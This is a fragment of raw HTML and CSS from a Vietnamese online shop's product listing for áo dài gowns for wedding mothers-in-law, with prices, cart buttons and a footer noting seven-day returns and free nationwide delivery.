				<div class="add-cart" title="Add to cart"><a href="/san-pham/ao-dai-ba-sui-xanh-co-luoi-dinh-da-giot-nuoc/?add-to-cart=5429" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5429" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5429" data-product_sku="" aria-label="Add to cart: &ldquo;Áo dài bà sui trẻ trung kết cườm vàng&rdquo;" rel="nofollow" data-success_message="&ldquo;Áo dài bà sui trẻ trung kết cườm vàng&rdquo; has been added to your cart" role="button"><i class="tb-icon tb-icon-bag"></i><span class="title-cart">Add to cart</span></a>    <span id="woocommerce_loop_add_to_cart_link_describedby_5429" class="screen-reader-text">
            </span>
</div>			</div>

		</div>
		
				
		
		<div class="caption">
            			
                    <h3 class="name full_name"><a href="https://aodaipham.com/san-pham/ao-dai-ba-sui-tre-trung-ket-cuom-vang/">Áo dài bà sui trẻ trung kết cườm vàng</a></h3>
        
                        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.200.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

			
			<div class="group-content">
                
            </div>

            	

            			
					</div>

		
		    </div>
    
	</div>
			</div>
        </div>

    
        <div class="item">
			<div class="products-grid product style-horizontal horizontal-bottom tb-variation-free type-product post-8132 status-publish last instock product_cat-ao-dai-ba-sui has-post-thumbnail shipping-taxable purchasable product-type-simple">
			<div class="product-block grid product v1" data-product-id="8132">
    		<div class="product-content">
		
		<div class="block-inner">
			<figure class="image ">
				<a title="Áo dài bà sui xanh đen thêu kết hạt đá" href="https://aodaipham.com/san-pham/ao-dai-ba-sui-xanh-den-theu-ket-hat-da/" class="product-image">
					<img width="480" height="638" src="https://aodaipham.com/wp-content/uploads/2023/06/IMG_0772-480x638.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Áo dài bà sui xanh đen thêu kết hạt đá" decoding="async" />				</a>
				
							
						</figure>

                        
			<div class="group-buttons">	
				        <div class="tbay-quick-view">  
            <a href="#" class="qview-button" title ="Quick View" data-effect="mfp-move-from-top" data-product_id="8132">
                <i class="tb-icon tb-icon-search-normal"></i>
                <span>Quick View</span>
            </a>
        </div> 
        		    </div>
            <div class="group-add-to-cart">
				<div class="add-cart" title="Add to cart"><a href="/san-pham/ao-dai-ba-sui-xanh-co-luoi-dinh-da-giot-nuoc/?add-to-cart=8132" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8132" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8132" data-product_sku="" aria-label="Add to cart: &ldquo;Áo dài bà sui xanh đen thêu kết hạt đá&rdquo;" rel="nofollow" data-success_message="&ldquo;Áo dài bà sui xanh đen thêu kết hạt đá&rdquo; has been added to your cart" role="button"><i class="tb-icon tb-icon-bag"></i><span class="title-cart">Add to cart</span></a>    <span id="woocommerce_loop_add_to_cart_link_describedby_8132" class="screen-reader-text">
            </span>
</div>			</div>

		</div>
		
				
		
		<div class="caption">
            			
                    <h3 class="name full_name"><a href="https://aodaipham.com/san-pham/ao-dai-ba-sui-xanh-den-theu-ket-hat-da/">Áo dài bà sui xanh đen thêu kết hạt đá</a></h3>
        
                        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.100.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

			
			<div class="group-content">
                
            </div>

            	

            			
					</div>

		
		    </div>
    
	</div>
			</div>
        </div>

     

    </div>    

</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		
									</div><!-- .content -->
				
			</div> <!-- .row -->
	</div> <!-- container -->
	</div> <!-- main wrapper-->
	

	</div><!-- .site-content -->
			
		<footer id="tbay-footer" class="tbay-footer footer-01">
					
			<style>.elementor-1004 .elementor-element.elementor-element-431f0d8{border-style:solid;border-width:1px 0px 0px 0px;border-color:#F3F3F3;padding:40px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-c5cbf76 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1004 .elementor-element.elementor-element-c5cbf76 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1004 .elementor-element.elementor-element-c5cbf76 > div.elementor-element-populated{padding:0px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-69e83d0 > .elementor-widget-container{background-color:#F7F3EF;padding:18px 18px 18px 18px;}.elementor-1004 .elementor-element.elementor-element-69e83d0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon-box-wrapper{align-items:center;gap:17px;}.elementor-1004 .elementor-element.elementor-element-69e83d0.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-69e83d0.elementor-view-framed .elementor-icon, .elementor-1004 .elementor-element.elementor-element-69e83d0.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon{font-size:34px;}.elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon-box-title, .elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon-box-title a{font-size:18px;line-height:24px;}.elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon-box-title{color:#121216;}.elementor-1004 .elementor-element.elementor-element-3b645df > .elementor-widget-container{background-color:#F7F3EF;padding:0px 16px 16px 16px;}.elementor-1004 .elementor-element.elementor-element-3b645df.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-3b645df{font-size:14px;line-height:20px;}.elementor-1004 .elementor-element.elementor-element-ed2ce8c{--divider-border-style:solid;--divider-color:#F3F3F3;--divider-border-width:1px;}.elementor-1004 .elementor-element.elementor-element-ed2ce8c > .elementor-widget-container{margin:40px -20px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-ed2ce8c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-ed2ce8c .elementor-divider-separator{width:100%;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5 > div.elementor-element-populated{padding:0px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-d925dd5 > .elementor-widget-container{background-color:#F7F3EF;padding:18px 18px 18px 18px;}.elementor-1004 .elementor-element.elementor-element-d925dd5.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon-box-wrapper{align-items:center;gap:17px;}.elementor-1004 .elementor-element.elementor-element-d925dd5.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-d925dd5.elementor-view-framed .elementor-icon, .elementor-1004 .elementor-element.elementor-element-d925dd5.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon{font-size:34px;}.elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon-box-title, .elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon-box-title a{font-size:18px;line-height:24px;}.elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon-box-title{color:#121216;}.elementor-1004 .elementor-element.elementor-element-73864a7 > .elementor-widget-container{background-color:#F7F3EF;padding:0px 16px 16px 16px;}.elementor-1004 .elementor-element.elementor-element-73864a7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-73864a7{font-size:14px;line-height:20px;}.elementor-1004 .elementor-element.elementor-element-02614aa{--divider-border-style:solid;--divider-color:#F3F3F3;--divider-border-width:1px;}.elementor-1004 .elementor-element.elementor-element-02614aa > .elementor-widget-container{margin:40px -20px 0px -20px;}.elementor-1004 .elementor-element.elementor-element-02614aa.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-02614aa .elementor-divider-separator{width:100%;}.elementor-1004 .elementor-element.elementor-element-d177f75 > div.elementor-element-populated{padding:0px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-498a856 > .elementor-widget-container{background-color:#F7F3EF;padding:18px 18px 18px 18px;}.elementor-1004 .elementor-element.elementor-element-498a856.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-wrapper{align-items:center;gap:17px;}.elementor-1004 .elementor-element.elementor-element-498a856.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-498a856.elementor-view-framed .elementor-icon, .elementor-1004 .elementor-element.elementor-element-498a856.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon{font-size:34px;}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-title, .elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-title a{font-size:18px;line-height:24px;}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-title{color:#121216;}.elementor-1004 .elementor-element.elementor-element-8263543 > .elementor-widget-container{background-color:#F7F3EF;padding:0px 16px 16px 16px;}.elementor-1004 .elementor-element.elementor-element-8263543.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-8263543{font-size:14px;line-height:20px;}.elementor-1004 .elementor-element.elementor-element-1bf98e8{--divider-border-style:solid;--divider-color:#F3F3F3;--divider-border-width:1px;}.elementor-1004 .elementor-element.elementor-element-1bf98e8 > .elementor-widget-container{margin:40px -20px 0px -20px;}.elementor-1004 .elementor-element.elementor-element-1bf98e8.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-1bf98e8 .elementor-divider-separator{width:100%;}.elementor-1004 .elementor-element.elementor-element-5597d37 > div.elementor-element-populated{padding:0px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f > .elementor-widget-container{background-color:#F7F3EF;padding:18px 18px 18px 18px;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon-box-wrapper{align-items:center;gap:17px;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-3dd4e1f.elementor-view-framed .elementor-icon, .elementor-1004 .elementor-element.elementor-element-3dd4e1f.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon{font-size:34px;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon-box-title, .elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon-box-title a{font-size:18px;line-height:24px;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon-box-title{color:#121216;}.elementor-1004 .elementor-element.elementor-element-3c73b63 > .elementor-widget-container{background-color:#F7F3EF;padding:0px 16px 16px 16px;}.elementor-1004 .elementor-element.elementor-element-3c73b63.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-3c73b63{font-size:14px;line-height:20px;}.elementor-1004 .elementor-element.elementor-element-f81461c{--divider-border-style:solid;--divider-color:#F3F3F3;--divider-border-width:1px;}.elementor-1004 .elementor-element.elementor-element-f81461c > .elementor-widget-container{margin:40px 0px 0px -20px;}.elementor-1004 .elementor-element.elementor-element-f81461c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-f81461c .elementor-divider-separator{width:100%;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F3F3F3;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > div.elementor-element-populated{padding:39px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-7e109280 .heading-tbay-title{text-align:left;}.elementor-1004 .elementor-element.elementor-element-7e109280 > .elementor-widget-container{margin:0px 0px 21px 0px;}.elementor-1004 .elementor-element.elementor-element-7e109280.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-7e109280 .heading-tbay-title .title{font-family:"Lato", Sans-serif;font-size:17px;line-height:31px;}.elementor-1004 .elementor-element.elementor-element-7e109280 .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-28eaac98 > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-28eaac98.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-28eaac98{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-aee0a2b{font-size:14px;line-height:30px;}.elementor-1004 .elementor-element.elementor-element-3c2e554 > .elementor-widget-container{margin:0px 0px 17px 0px;}.elementor-1004 .elementor-element.elementor-element-3c2e554.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-3c2e554{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-b02c0be > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F3F3F3;}.elementor-1004 .elementor-element.elementor-element-b02c0be > div.elementor-element-populated{padding:39px 20px 39px 20px !important;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 .heading-tbay-title{text-align:left;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1004 .elementor-element.elementor-element-d16f4e7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 .heading-tbay-title .title{font-family:"Lato", Sans-serif;font-size:17px;line-height:31px;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0 > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-b25d1b0{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-40f2c4f{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9 > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-987a3f7 .heading-tbay-title{text-align:center;}.elementor-1004 .elementor-element.elementor-element-987a3f7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-987a3f7 .heading-tbay-title .title{color:#FFFFFF;}.elementor-1004 .elementor-element.elementor-element-987a3f7 .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F3F3F3;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > div.elementor-element-populated{padding:39px 20px 39px 20px !important;}.elementor-1004 .elementor-element.elementor-element-79852ebd .heading-tbay-title{text-align:left;}.elementor-1004 .elementor-element.elementor-element-79852ebd > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1004 .elementor-element.elementor-element-79852ebd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-79852ebd .heading-tbay-title .title{font-family:"Lato", Sans-serif;font-size:17px;line-height:31px;}.elementor-1004 .elementor-element.elementor-element-79852ebd .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .heading-tbay-title{text-align:center;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .menu-vertical > li{text-align:left !important;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .menu-vertical > li > a{font-size:14px;line-height:22px;color:#646464;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .menu-vertical > li > a:hover{color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-098763a .heading-tbay-title{text-align:center;}.elementor-1004 .elementor-element.elementor-element-098763a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-098763a .heading-tbay-title .title{color:#FFFFFF;}.elementor-1004 .elementor-element.elementor-element-098763a .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F3F3F3;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > div.elementor-element-populated{padding:39px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-be057aa{width:var( --container-widget-width, 104.565% );max-width:104.565%;--container-widget-width:104.565%;--container-widget-flex-grow:0;}.elementor-1004 .elementor-element.elementor-element-be057aa.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-be057aa iframe{height:286px;}.elementor-1004 .elementor-element.elementor-element-28eb7045{border-style:solid;border-width:1px 0px 0px 0px;border-color:#F3F3F3;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:22px 0px 22px 0px;}.elementor-1004 .elementor-element.elementor-element-28eb7045 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1004 .elementor-element.elementor-element-15c0c939.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1004 .elementor-element.elementor-element-15c0c939.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1004 .elementor-element.elementor-element-15c0c939.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1004 .elementor-element.elementor-element-429a145d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-429a145d{font-size:14px;line-height:20px;}.elementor-bc-flex-widget .elementor-1004 .elementor-element.elementor-element-38f96a14.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1004 .elementor-element.elementor-element-38f96a14.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1004 .elementor-element.elementor-element-38f96a14.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1004 .elementor-element.elementor-element-2f4cfdb.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-2f4cfdb{text-align:end;}@media(max-width:1024px){.elementor-1004 .elementor-element.elementor-element-c5cbf76 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-28eaac98 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-1004 .elementor-element.elementor-element-431f0d8{padding:40px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-c5cbf76 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-3b645df{text-align:start;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-73864a7{text-align:start;}.elementor-1004 .elementor-element.elementor-element-d177f75 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-wrapper{text-align:start;}.elementor-1004 .elementor-element.elementor-element-8263543{text-align:start;}.elementor-1004 .elementor-element.elementor-element-1bf98e8 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-1bf98e8 .elementor-divider-separator{width:0%;}.elementor-1004 .elementor-element.elementor-element-5597d37 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-3c73b63{text-align:start;}.elementor-1004 .elementor-element.elementor-element-6ca74e44{padding:0px 0px 30px 0px;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-7e109280 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-1004 .elementor-element.elementor-element-28eaac98 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-28eaac98{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-3c2e554 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-b02c0be > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-b02c0be > div.elementor-element-populated{padding:30px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-79852ebd > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .menu-vertical > li > a{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-28eb7045{padding:22px 15px 22px 15px;}.elementor-1004 .elementor-element.elementor-element-15c0c939 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-15c0c939 > div.elementor-element-populated{padding:0px 0px 0px 0px !important;}.elementor-1004 .elementor-element.elementor-element-38f96a14.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1004 .elementor-element.elementor-element-38f96a14 > div.elementor-element-populated{padding:0px 0px 0px 0px !important;}}@media(max-width:1024px) and (min-width:768px){.elementor-1004 .elementor-element.elementor-element-c5cbf76{width:50%;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5{width:50%;}.elementor-1004 .elementor-element.elementor-element-d177f75{width:50%;}.elementor-1004 .elementor-element.elementor-element-5597d37{width:50%;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25{width:50%;}.elementor-1004 .elementor-element.elementor-element-b02c0be{width:50%;}.elementor-1004 .elementor-element.elementor-element-31f1eb05{width:50%;}.elementor-1004 .elementor-element.elementor-element-17bbca2{width:50%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="1004" class="elementor elementor-1004">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-431f0d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="431f0d8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5cbf76" data-id="c5cbf76" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69e83d0 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="69e83d0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="tb-icon tb-icon-shopping-bag"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Return						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b645df elementor-widget elementor-widget-text-editor" data-id="3b645df" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Đổi trả linh hoạt trong vòng 7 ngày</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ed2ce8c elementor-hidden-tablet elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ed2ce8c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2c3fdb5" data-id="2c3fdb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d925dd5 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="d925dd5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="tb-icon tb-icon-truck"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Delivery						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-73864a7 elementor-widget elementor-widget-text-editor" data-id="73864a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Miễn phí ship hàng trên toàn quốc </p>								</div>
				</div>
				<div class="elementor-element elementor-element-02614aa elementor-hidden-tablet elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="02614aa" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d177f75" data-id="d177f75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-498a856 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="498a856" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

